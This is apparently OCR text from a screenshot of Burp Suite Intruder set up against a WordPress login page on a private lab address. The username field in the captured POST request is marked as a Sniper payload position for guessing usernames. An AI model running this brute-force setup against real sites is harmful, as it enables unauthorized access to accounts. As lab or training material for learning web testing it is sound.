 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type Sniper
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.234.160
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.10.234.160
10 Connection: close
11 Referer: http://10.10.234.160/wp-login.php
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
15 log=§user§&pwd=pass&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.234.160%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh